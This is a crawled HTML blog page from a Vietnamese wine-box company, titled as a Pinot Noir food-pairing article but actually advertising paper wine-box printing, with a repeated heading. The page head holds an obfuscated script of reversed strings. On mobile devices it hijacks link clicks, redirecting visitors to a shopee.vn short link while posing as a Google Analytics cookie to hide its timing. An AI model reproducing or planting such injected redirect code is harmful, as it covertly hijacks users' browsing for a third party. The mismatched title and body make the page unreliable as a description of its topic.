

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hopruou.com.vn/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-238.html
body_size: 7682
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width='device-width', initial-scale=1.0">
    <title>Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir</title>
    <meta name="description" content="Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir" />
    <meta name="robots" content="index, follow" />
    <link rel="canonical" href="https://hopruou.com.vn/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-238.html" />
        <link rel="shortcut icon" href="/images/configs/2023/02/08/114x114-809.png?w=64&h=64">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Sự kết hợp tuyệt vời món ăn với rượu vang đỏ Pinot Noir">
    <meta property="og:description" content="Sự kết hợp tuyệt vời món ăn với rượu vang đỏ Pinot Noir">
    <meta property="og:url" content="https://hopruou.com.vn/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-238.html">
    <meta property="og:site_name" content="Sự kết hợp tuyệt vời món ăn với rượu vang đỏ Pinot Noir">
    <meta property="og:image" />

    <link href="/content/css?v=3-FvTAyBzRtxkNyPrlyPwxgReDZWOZJQdR-wGtm7DCE1" rel="stylesheet"/>

<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("yM9K9LEhA5/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script></head>
<body>
    



<section class="header">
    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                <div class="header-logo">
                        <div class="logo-item">
                            <a href="/">
                                <img src="/images/configs/2022/11/04/132965353266458804-removebg-preview-683.png" alt="Hộp rượu EPVINA" />
                            </a>
                        </div>
                </div>
                <div class="icon-menu" onclick="$('.menu-item').addClass('active')">
                    <i class="fal fa-bars"></i>
                </div>
                <div class="icon-search">
                    <i class="fal fa-search"></i>
                </div>
            </div>
            <div class="col-lg-9">
                <div class="menu-item">
                    <div class="close-menu" onclick="$('.menu-item').removeClass('active')">
                        <i class="fal fa-times"></i>
                    </div>
                    <ul class="list-menu">
                        <li><a href="/">Trang chủ</a></li>
                            <li>
                                <a href="/hop-dung-ruou">Hộp đựng rượu vang</a>
                                <ul class="child-menu">
                                        <li>
                                            <a href="/hop-ruou-go">Hộp rượu gỗ</a>
                                        </li>
                                        <li>
                                            <a href="/hop-ruou-da">Hộp rượu da</a>
                                        </li>
                                        <li>
                                            <a href="/hop-dung-ruou-giay">Hộp rượu giấy</a>
                                        </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/tui-dung-ruou">T&#250;i đựng rượu</a>
                                <ul class="child-menu">
                                </ul>
                            </li>
                                                        <li>
                                    <a href="/blog/gioi-thieu">
                                        Giới thiệu
                                    </a>
                                </li>
                                <li>
                                    <a href="/blog/tin-tuc">
                                        Tin tức
                                    </a>
                                </li>
                                <li>
                                    <a href="/blog/khuyen-mai">
                                        Khuyến mại
                                    </a>
                                </li>
                        <li><a href="/lien-he">Liên hệ</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>


<section class="post">
    <nav aria-label="breadcrumb">
        <div class="container">
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
                <li class="breadcrumb-item"><a href="/blogs">Tin tức</a></li>
                <li class="breadcrumb-item active" aria-current="page">Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir</li>
            </ol>
        </div>
    </nav>
    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-8">
                <div class="artilce">
                    <h1 class="post-title">Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir</h1>
                    <hr />
                    <p class="text-muted">Ngày đăng: 04/11/2022 </p>
                    <div id="toctoc" class="border"></div>
                    <div class="content">
                        <div class="post-context product-artilce-content">
                            <h1>&nbsp;&nbsp;&nbsp;</h1>

<h2 id="1._Vì_sao_nên_in_hộp_giấy_đựng_rượu?"><strong>1. V&igrave; sao n&ecirc;n in hộp giấy đựng rượu?1. V&igrave; sao n&ecirc;n in hộp giấy đựng rượu?</strong></h2>

<p>&nbsp;</p>

<p>In hộp rượu l&agrave; dịch vụ được nhiều kh&aacute;ch h&agrave;ng, đặc biệt c&aacute;c doanh nghiệp lựa chọn trong những năm gần đ&acirc;y. Bởi đơn giản, n&oacute; kh&ocirc;ng chỉ c&oacute; t&aacute;c dụng tăng th&ecirc;m t&iacute;nh thẩm mỹ cho m&oacute;n qu&agrave; m&agrave; c&ograve;n gi&uacute;p quảng b&aacute; h&igrave;nh ảnh hiệu quả.</p>

<p>Cụ thể, th&ocirc;ng qua những th&ocirc;ng tin tr&ecirc;n bề mặt hộp đựng rượu, mọi người sẽ dễ d&agrave;ng nhận ra thương hiệu hơn. Từ đ&oacute;, thu h&uacute;t kh&aacute;ch h&agrave;ng tiềm năng v&agrave; th&uacute;c đẩy doanh số b&aacute;n h&agrave;ng, mở rộng hoạt động kinh doanh.</p>

<p style="text-align:center"><img alt="Việc in hộp đựng rượu mang lại nhiều lợi ích thiết thực" height="518" src="https://quatangep.vn/images/upload/images/Tin-tuc/in-hop-giay-dung-ruou.png" width="600" /></p>

<p><em>Việc in hộp đựng rượu mang lại nhiều lợi &iacute;ch thiết thực</em></p>

<p>B&ecirc;n cạnh đ&oacute;, một chiếc hộp rượu được in khắc đẹp mắt cũng thể hiện sự chuy&ecirc;n nghiệp v&agrave; t&ocirc;n trọng, tạo ấn tư&ocirc;ợng s&acirc;u sắc cho người nhận. Đồng thời, bạn c&oacute; thể d&ugrave;ng n&oacute; l&agrave;m m&oacute;n đồ trang tr&iacute; trong kh&ocirc;ng gian ph&ograve;ng kh&aacute;ch, ph&ograve;ng l&agrave;m việc gi&uacute;p khẳng định đẳng cấp cũng như gu thẩm mỹ của bản th&acirc;n.</p>

<p>&nbsp;</p>

<h2><strong>2. Bảng gi&aacute; in hộp&nbsp;giấy đựng rượu theo nhu cầu</strong></h2>

<p>&nbsp;</p>

<p>Mức gi&aacute; in hộp rượu hiện nay tr&ecirc;n thị trường kh&ocirc;ng cố định, gi&aacute; in sản phẩm phụ thuộc v&agrave;o mức độ phức tạp của h&igrave;nh cần in v&agrave; số lượng kh&aacute;ch h&agrave;ng đặt. Th&ocirc;ng thường mức gi&aacute; sẽ dao động c&oacute; thể tham khảo&nbsp;khoảng 1500 VNĐ tr&ecirc;n một sản phẩm v&agrave; c&oacute; ch&ecirc;nh lệch kh&ocirc;ng cố định.</p>

<p>Để biết ch&iacute;nh x&aacute;c hơn về mức gi&aacute; vui l&ograve;ng gọi ngay&nbsp;<strong>HOTLINE:&nbsp;02437678915 - 02437678914</strong></p>

<p>&nbsp;</p>

<h2 id="3._EPVINA_nhận_in_hộp_rượu_chất_lượng,_giá_rẻ"><strong>3. EPVINA nhận in hộp rượu chất lượng, gi&aacute; rẻ</strong></h2>

<p>&nbsp;</p>

<p>EPVINA l&agrave; c&ocirc;ng ty chuy&ecirc;n sản xuất, in hộp đựng rượu c&oacute; tiếng tại thị trường Việt Nam. Bằng kinh nghiệm hơn 10 năm hoạt động trong nghề, ch&uacute;ng t&ocirc;i hiểu r&otilde; nguyện vọng của kh&aacute;ch h&agrave;ng. Từ đ&oacute;, nỗ lực hết m&igrave;nh để mang tới những sản phẩm v&agrave; dịch vụ tốt nhất.</p>

<p>&nbsp;</p>

<h2 id="3.1._Thiết_kế_mẫu_hộp_đẹp,_ấn_tượng"><strong>3.1. Thiết kế mẫu hộp đẹp, ấn tượng</strong></h2>

<p>Bạn kh&ocirc;ng cần mất c&ocirc;ng t&igrave;m đơn vị thiết kế xong mới đem đi in hộp rượu. Bởi EPVINA nhận ho&agrave;n th&agrave;nh đơn h&agrave;ng từ kh&acirc;u thiết kế, in ấn đến giao h&agrave;ng tận nơi. Bạn chỉ cần đưa ra &yacute; tưởng hoặc h&igrave;nh ảnh mẫu m&igrave;nh muốn, đội ngũ chuy&ecirc;n vi&ecirc;n của ch&uacute;ng t&ocirc;i sẽ tạo ra c&aacute;c mẫu sản phẩm kh&aacute;c nhau để qu&yacute; kh&aacute;ch xem x&eacute;t v&agrave; ph&ecirc; duyệt cho đến khi ưng &yacute;.</p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="EPVINA nhận in hộp rượu chất lượng, giá rẻ" height="600" src="https://quatangep.vn/images/upload/images/Tin-tuc/in-hop-ruou.png" width="600" /></p>

<p><em>EPVINA l&agrave; đơn vị l&agrave;m hộp rượu uy t&iacute;n số 1 tr&ecirc;n thị trường</em></p>

<p>&nbsp;</p>

<h2 id="3.2._Ứng_dụng_công_nghệ_in_hiện_đại"><strong>3.2. Ứng dụng c&ocirc;ng nghệ in hiện đại</strong></h2>

<p>&nbsp;</p>

<p>Để in hộp giấy đựng rượu, c&ocirc;ng ty ứng dụng c&ocirc;ng nghệ in Offset. Đảm bảo h&igrave;nh ảnh, nội dung in sắc n&eacute;t, ch&acirc;n thực, m&agrave;u sắc sinh động. Mực in chất lượng cao, cam kết kh&ocirc;ng lem, kh&ocirc;ng đục m&agrave;u, kh&ocirc;ng nh&ograve;e,... Bạn cũng c&oacute; thể chọn th&ecirc;m c&aacute;c c&ocirc;ng đoạn như &eacute;p kim, bế nổi, c&aacute;n m&agrave;ng,... để sản phẩm đẹp v&agrave; sang trọng hơn.</p>

<p>&nbsp;</p>

<h2 id="3.3._Thời_gian_in_hộp_đựng_rượu_nhanh_chóng"><strong>3.3. Thời gian in hộp đựng rượu nhanh ch&oacute;ng</strong></h2>

<p>&nbsp;</p>

<p>Nhờ c&ocirc;ng nghệ in ti&ecirc;n tiến c&ugrave;ng đội ngũ thợ l&agrave;nh nghề n&ecirc;n thời gian l&agrave;m hộp đựng rượu tại EPVINA diễn ra nhanh ch&oacute;ng. Bạn chỉ cần đưa ra số lượng, k&iacute;ch thước, nội dung in,... c&ograve;n lại ch&uacute;ng t&ocirc;i sẽ xử l&yacute; v&agrave; ho&agrave;n th&agrave;nh đ&uacute;ng tiến độ đ&atilde; thỏa thuận giữa 2 b&ecirc;n. Tuyệt đối kh&ocirc;ng chậm trễ, l&agrave;m lỡ dở c&ocirc;ng việc của bạn.</p>

<p>&nbsp;</p>

<h2 id="3.4._Giá_thành_mang_tính_cạnh_tranh_cao"><strong>3.4. Gi&aacute; th&agrave;nh mang t&iacute;nh cạnh tranh cao</strong></h2>

<p>&nbsp;</p>

<p>Mức chi ph&iacute; m&agrave; ch&uacute;ng t&ocirc;i đưa ra thấp hơn so với phần đ&ocirc;ng c&aacute;c đơn vị kh&aacute;c gi&uacute;p bạn tiết kiệm được một khoản tiền đ&aacute;ng kể. Do c&ocirc;ng ty c&oacute; khu xưởng sản xuất v&agrave; in khắc trực tiếp, kh&ocirc;ng cần th&ocirc;ng qua kh&acirc;u trung gian n&agrave;o. Để được b&aacute;o gi&aacute; ch&iacute;nh x&aacute;c, qu&yacute; kh&aacute;ch vui l&ograve;ng gọi đến số hotline: , sẽ c&oacute; nh&acirc;n vi&ecirc;n tư vấn chi tiết.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                        <div class="info-contact">
                            <p>Nhận thiết kế v&agrave; in Logo l&ecirc;n sản phẩm theo y&ecirc;u cầu, li&ecirc;n hệ ngay với EPVINA để được b&aacute;o gi&aacute; chi tiết.</p>

<p><strong>Địa chỉ H&agrave; Nội</strong>:&nbsp;K23 TT10 đường Foresa1, KĐT Xu&acirc;n Phương, Nam Từ Li&ecirc;m, H&agrave; Nội&nbsp;<br />
&nbsp; &nbsp;Hotline:&nbsp;<u><a href="tel:02437678915">02437678915</a></u>&nbsp;-&nbsp;<u><a href="tel:02437678914">02437678914</a></u><br />
&nbsp; &nbsp;Kinh doanh: Mr Trường -&nbsp;<a href="tel:0906267069" target="_blank">0906267069</a>&nbsp;| Ms Oanh -&nbsp;<u><a href="tel:0936243069" target="_blank">0936243069</a></u>&nbsp;| Ph&uacute; -&nbsp;<u><a href="http://tel:0904562698/" target="_blank">0904562698</a></u><br />
<strong>Địa chỉ TP.HCM:</strong>&nbsp;79 - 81 Nguyễn Văn Lu&ocirc;ng, Phường 10, Quận 6, Th&agrave;nh phố Hồ Ch&iacute; Minh<br />
&nbsp; &nbsp;Kinh doanh:&nbsp;Lan -&nbsp;<u><a href="tel:0932364286" target="_blank">0932364286</a></u>&nbsp;|&nbsp;Mến -&nbsp;<u><a href="http://tel:0902190036/" target="_blank">0902190036</a></u>&nbsp;|&nbsp;Chang -&nbsp;<u><a href="http://tel:0906239569/" target="_blank">0906239569</a></u></p>

                        </div>
                    <hr />
                    <div class="btn-share mt-3 d-flex">
                        <div>Chia sẻ : </div>
                        <div class="btn-toolbar" role="toolbar" aria-label="Toolbar with button groups">
                            <div class="btn-group mr-2" role="group" aria-label="First group">
                                <button class="btn btn-primary" onclick="window.open('https://www.facebook.com/sharer.php?url=' + encodeURIComponent(location.href) + '&amp;t=' + encodeURIComponent(document.title)); return false;"><i class="fab fa-facebook-f"></i></button>
                            </div>
                            <div class="btn-group mr-2" role="group" aria-label="Second group">
                                <button class="btn btn-danger"><i class="fab fa-instagram"></i></button>
                            </div>
                            <div class="btn-group" role="group" aria-label="Third group">
                                <button class="btn btn-info"><i class="fab fa-twitter"></i></button>
                            </div>
                        </div>
                    </div>
                    <div class="fb-comments" data-href="https://hopruou.com.vn/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-238.html" data-numposts="10" data-width="100%"></div>
                </div>
            </div>
            <div class="col-lg-4">
                    <div class="hot-new">
                        <div class="hot-new-heading">
                            Tin liên quan
                        </div>
                            <div class="media media-lastest">
                                    <a href="/blog/in-hop-giay-dung-ruou-theo-yeu-cau-nhanh-chong-gia-re.html">
                                        <img src="/images/articles/2022/11/11/133123463527610476-880.png" alt="In hộp giấy đựng rượu theo y&#234;u cầu nhanh ch&#243;ng, gi&#225; rẻ">
                                    </a>
                                <div class="media-body">
                                    <a href="/blog/in-hop-giay-dung-ruou-theo-yeu-cau-nhanh-chong-gia-re.html">In hộp giấy đựng rượu theo y&#234;u cầu nhanh ch&#243;ng, gi&#225; rẻ</a>
                                    <div class="date-post"><i class="fal fa-calendar-alt"></i> 11/04/2022</div>
                                </div>
                            </div>
                            <div class="media media-lastest">
                                    <a href="/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-261.html">
                                        <img src="/images/articles/2022/11/11/133123463403409052-673.jpg" alt="Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir">
                                    </a>
                                <div class="media-body">
                                    <a href="/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-261.html">Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir</a>
                                    <div class="date-post"><i class="fal fa-calendar-alt"></i> 11/04/2022</div>
                                </div>
                            </div>
                            <div class="media media-lastest">
                                    <a href="/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-664.html">
                                        <img src="/images/articles/2022/11/11/133123463403409052-801.jpg" alt="Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir">
                                    </a>
                                <div class="media-body">
                                    <a href="/blog/su-ket-hop-tuyet-voi-mon-an-voi-ruou-vang-do-pinot-noir-664.html">Sự kết hợp tuyệt vời m&#243;n ăn với rượu vang đỏ Pinot Noir</a>
                                    <div class="date-post"><i class="fal fa-calendar-alt"></i> 11/04/2022</div>
                                </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
</section>



<section class="footer">
    <div class="container">
        <div class="row">
            <div class=" col-6 col-lg-3">
                <div class="footer-item">
                    <div class="footer-title">Hỗ trợ khách hàng</div>
                        <div class="footer-list">
                            <ul>
                                    <li><a href="/blog/chinh-sach-bao-hanh">Ch&#237;nh s&#225;ch bảo h&#224;nh</a></li>
                                    <li><a href="/blog/phuong-thuc-giao-hang">Phương thức giao h&#224;ng</a></li>
                                    <li><a href="/blog/quy-dinh-doi-hang">Quy định đổi h&#224;ng</a></li>
                                    <li><a href="/blog/chinh-sach-quy-dinh">Ch&#237;nh s&#225;ch - Quy định</a></li>
                            </ul>
                        </div>
                </div>
            </div>
            <div class="col-6 col-lg-3">
                <div class="footer-item">
                    <div class="footer-title">Danh mục sản phẩm</div>
                        <div class="footer-list">
                            <ul>
                                    <li><a href="/hop-ruou-go">Hộp rượu gỗ</a></li>
                                    <li><a href="/hop-ruou-da">Hộp rượu da</a></li>
                                    <li><a href="/hop-dung-ruou-giay">Hộp rượu giấy</a></li>
                                    <li><a href="/hop-dung-ruou">Hộp đựng rượu vang</a></li>
                                    <li><a href="/tui-dung-ruou">T&#250;i đựng rượu</a></li>
                            </ul>
                        </div>
                </div>
            </div>
            <div class="col-6 col-lg-3">
                <div class="footer-item">
                    <div class="footer-title">Thông tin công ty</div>

                </div>
            </div>
            <div class="col-6 col-lg-3">
                <div class="footer-item">
                    <div class="footer-title">
                        Google Map
                    </div>
                    <div class="embed-responsive embed-responsive-16by9">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <hr class="text-white" />
    </div>
    <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-9">
                    <div class="footer-list text-white">
                        <p><strong>HỘP RƯỢU</strong></p>

<ul>
	<li><strong>Địa chỉ</strong>: K23 TT10 đường Foresa1, KĐT Xu&acirc;n Phương, Nam Từ Li&ecirc;m, H&agrave; Nội&nbsp;</li>
	<li><strong>Hotline</strong>:&nbsp;<a href="http://tel:02473012699/" target="_blank">02473012699</a>&nbsp;-&nbsp;&nbsp;<a href="tel:02437678915" target="_blank">02437678915</a></li>
	<li><strong>Chi nh&aacute;nh HCM</strong>: 79 - 81 Nguyễn Văn Lu&ocirc;ng, Phường 10, Quận 6, Th&agrave;nh phố Hồ Ch&iacute; Minh</li>
</ul>

                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="embed-responsive">
                        <div class="fb-page" data-href="https://www.facebook.com/CongtyquatangEpvina/" data-tabs="" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                            <blockquote cite="https://www.facebook.com/CongtyquatangEpvina/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/CongtyquatangEpvina/">Hộp rượu EPVINA</a>
                            </blockquote>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="plugin">
    <div class="social-button">
        <div class="social-button-content">
            <a href="https://www.facebook.com/CongtyquatangEpvina/" target="_blank" rel="nofollow" class="mes rung">
                <img src="/Content/images/messenger.png" alt="Chat Messenger">
            </a>
            <a href="https://zalo.me/https://zalo.me/1799896477563897472" rel="nofollow" target="_blank" class="zalo rung">
                <img src="/Content/images/zalo.png" alt="Chat Zalo">
            </a>
            <a href="tel:02437678915" rel="nofollow">
                <i class="fa fa-phone"></i>
            </a>
        </div>

    </div>
</section>
<section class="back-to-top">
    <div class="back-to-top-item">
        <i class="fa fa-angle-up"></i>
    </div>
</section>




    <script src="/bundles/jquery?v=1puT8zhqZeTTr_UxveW-W9CDitqkMIBHJ7Ixc2J-9kM1"></script>
<script src="/bundles/bootstrap?v=CdmM6PVzdk-Mm6Ltvo6TMvtYViexqlTshSy_yfe3oJk1"></script>

    
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v14.0" nonce="di1pgAbX"></script>

</body>
</html>